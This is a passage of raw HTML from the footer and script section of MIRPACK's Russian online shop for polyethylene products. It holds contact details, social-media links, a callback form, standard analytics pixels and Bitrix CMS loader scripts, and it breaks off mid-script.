            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('lipeck@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">lipeck@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.23.92.251"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768594368','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'92c7482e9d30ad42cce65599d6ca924a'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

